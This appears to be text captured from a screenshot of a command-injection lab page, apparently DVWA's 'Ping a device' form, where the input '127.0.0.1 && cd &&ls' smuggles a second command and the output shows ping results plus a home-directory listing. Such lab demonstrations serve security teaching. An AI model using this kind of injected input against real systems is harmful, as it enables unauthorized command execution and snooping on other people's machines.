 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cd &&ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3065ms
rtt min/avg/max/mdev = 0.013/0.015/0.016/0.001 ms
aquatone
config
Desktop
Documents
Downloads
evil.apk
first.png
google.exe
kaba
Music